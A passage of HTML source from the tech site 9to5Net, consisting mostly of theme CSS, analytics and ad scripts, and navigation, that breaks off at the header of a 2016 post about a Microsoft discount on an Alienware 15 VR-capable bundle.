.search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Poppins, sans-serif;font-size:17px;}body{line-height:1.7;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}@media (max-width:768px){h1{font-size:25px;}}h2{font-weight:600;font-size:26px;}@media (max-width:768px){h2{font-size:22.5px;}}h3{font-weight:bold;font-size:20px;}@media (max-width:768px){h3{font-size:19px;}}h2.entry-title{font-size:26px;}@media (max-width:768px){h2.entry-title{font-size:22.5px;}}.top-bar{background-color:var(--contrast-3);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--global-color-11);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#016367;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#E66912;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#016367;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{color:var(--base-3);background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:#FF7D14;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 5px 10px 5px;}.site-main .wp-block-group__inner-container{padding:10px 5px 10px 5px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-5px;width:calc(100% + 10px);max-width:calc(100% + 10px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--global-color-11)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.0.2' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.9to5net.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-6162989a{padding:15px;margin-bottom:30px;border:1px solid var(--base);}.gb-grid-wrapper > .gb-grid-column-f3797952{width:100%;}.gb-container-fefe25c7{height:100%;}.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-container-f840dbb9{height:100%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-container-e4aaa107{margin-bottom:50px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}h3.gb-headline-c13b0aeb{display:flex;align-items:center;column-gap:0.5em;padding-bottom:5px;border-bottom-width:2px;border-bottom-style:solid;}h3.gb-headline-c13b0aeb .gb-icon{line-height:0;}h3.gb-headline-c13b0aeb .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-44822b21{font-size:14px;margin-top:5px;margin-bottom:10px;}h2.gb-headline-44822b21 a{color:var(--contrast);}h2.gb-headline-44822b21 a:hover{color:var(--accent-hover);}div.gb-headline-e54afd47{font-size:13px;font-weight:500;}h2.gb-headline-0c413fca{text-transform:uppercase;text-align:center;padding-top:5px;padding-bottom:5px;border-radius:3px;border:1.5px solid var(--contrast-2);color:var(--contrast-2);}h2.gb-headline-4bd3bbf9{font-size:14px;margin-bottom:5px;color:var(--text-1);}h2.gb-headline-4bd3bbf9 a{color:var(--global-color-11);}h2.gb-headline-4bd3bbf9 a:hover{color:var(--contrast-2);}div.gb-headline-45564399{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;padding-right:5px;}div.gb-headline-45564399 .gb-icon{line-height:0;}div.gb-headline-45564399 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-22813032{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-22813032 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-9c8cc827{display:flex;flex-wrap:wrap;align-items:center;margin-left:-14px;}.gb-grid-wrapper-9c8cc827 > .gb-grid-column{box-sizing:border-box;padding-left:14px;}.gb-grid-wrapper-d00d8b8c{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-d00d8b8c > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-521eb9cc{display:flex;flex-wrap:wrap;margin-left:-10px;}.gb-grid-wrapper-521eb9cc > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-image-b4a58c3c{border-radius:50px;object-fit:cover;vertical-align:middle;}.gb-image-6c9a6951{border-radius:5px;width:250px;height:100px;vertical-align:middle;box-shadow: 3px 3px 6px 0 var(--contrast-2);}@media (max-width: 1024px) {.gb-container-e4aaa107{margin-right:20px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:100%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PBCVN5S" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.9to5net.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCVN5S");
</script>
<link rel="https://api.w.org/" href="https://www.9to5net.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.9to5net.com/wp-json/wp/v2/posts/5214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.9to5net.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7BLuD-1m6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["deals-offers"],"pagePostAuthor":"Ratan Singh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNBNM3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="pingback" href="https://www.9to5net.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-270x270.png" />
		<style id="wp-custom-css">
			
@media (max-width: 768px) {
    .generate-columns-container > .paging-navigation {
        margin-left: 0;
        margin-bottom: 20px;
    }
}


/* posts H1- H3 Colors code-SAURABH-START*/
h1.has-background, h2.has-background, h3.has-background,
h4.has-background, h5.has-background, h6.has-background {
  border-radius: 5px;
  padding: .4rem 1rem;
}
/* posts H1- H3 Colors code-SAURABH-END*/



.progress-container {
            width: 100%;
            background-color: #f3f3f3;
            border-radius: 25px;
            margin: 20px 0;
        }

.progress-bar {
            width: 1%;
            height: 30px;
            background-color: #4caf50;
            border-radius: 25px;
            text-align: center;
            line-height: 30px;
            color: white;
        }

.hidden-text {
            display: none;
            margin-top: 10px;
        }



/* CrunchyMint author box*/

.CrunchyMint-author-box {
	padding: 3%;
	padding-bottom: 10px;
	margin-top: 30px;
	font-size: 0.9em;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    box-shadow: rgb(23 43 99 / 30%) 0 2px 10px;
    border-radius: 25px;
}

.CrunchyMint-author-box .insights-avatar {
	width: 1000px;
	height: auto;
	border-radius: 100%;
	margin-right: 30px;
}
.CrunchyMint-author-box .insights-avatar img {
		border-radius: 100%;
	}
.author-title {
	margin-bottom: 0.1em;
	font-weight: 600;
	font-size:18px;
}
.author-description {
	line-height: 1.6em;
	font-size:16px;	
}
.author-links a {
	margin-top: -1.5em;
	font-size: 2em;
	line-height: 2em;
	float: left;
}
@media (max-width: 768px) {
	.CrunchyMint-author-box {
		padding: 20px;
		padding-bottom: 25px;
		margin-top: 60px;
		flex-direction: column;
		text-align: center;
	}
	.CrunchyMint-author-box .insights-avatar {
		margin-right: 0;
		width: 100%;
		margin-top: -60px; 
	}
	.CrunchyMint-author-box .insights-avatar img {
		max-width: 100px; 
	}
	.author-links a {
		float: none;
		align-self: center;
	}
	.author-description {
		margin-bottom: -0.1em;
	}
}
/*end of CrunchyMint author box*/



/* Entire Site Social Share Design by Crunchymint*/

.CrunchyMint-float-social-wrapper {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.CrunchyMint-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 30px;
    font-size: 12px;
    padding: 14px 10px;
}


.CrunchyMint-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.CrunchyMint-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}
/* Entire Site Social Share Design by Crunchymint*/

/* After Post Social Share Design by CrunchyMint*/

.CrunchyMint-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.CrunchyMint-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.CrunchyMint-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .CrunchyMint-social-sharing {
        font-size: 17px;
        padding: 6px 17px;
        display: inline-block;
    }
	.CrunchyMint-social-wrapper {
    margin: 30px 0px;
    font-size: 0;
}


}

.CrunchyMint-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.CrunchyMint-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.CrunchyMint-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

/* After Post Social Share Design by CrunchyMint-end*/


#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox div.proinput input {
    font-size: 18px !important;

#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 30px  !important;
    height: 35px  !important;
    border: 3px solid #0b5330 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5214 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-slide sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNBNM3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.9to5net.com/" rel="home">
						9TO5Net
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11843"><a href="https://www.9to5net.com/category/technology/">TECH</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11838"><a href="https://www.9to5net.com/category/gadgets/">GADGETS</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11840"><a href="https://www.9to5net.com/category/gaming/">GAMING</a></li>
<li id="menu-item-11845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11845"><a href="https://www.9to5net.com/category/business/">BUSINESS</a></li>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839"><a href="https://www.9to5net.com/category/internet/">INTERNET</a></li>
<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11841"><a href="https://www.9to5net.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11842"><a href="https://www.9to5net.com/category/deals-offers/">TOP DEALS</a></li>
<li id="menu-item-11844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11844"><a href="https://www.9to5net.com/category/blogging/">BLOGGING</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="https://www.9to5net.com/category/entertainment/">ENTERTAINMENT</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5214" class="post-5214 post type-post status-publish format-standard has-post-thumbnail hentry category-deals-offers" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.9to5net.com">Home</a><span class="separator"> &raquo; </span><span class="last">[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle</span></p></nav>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-15T17:06:24+05:30" itemprop="dateModified">August 15, 2024</time><time class="entry-date published" datetime="2016-10-08T23:32:32+05:30" itemprop="datePublished">October 8, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.9to5net.com/author/ratan/" title="View all posts by Ratan Singh" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ratan Singh</span></a></span></span> 		</div>
					</header>
			<div class="featured-image  page-header-image-single ">
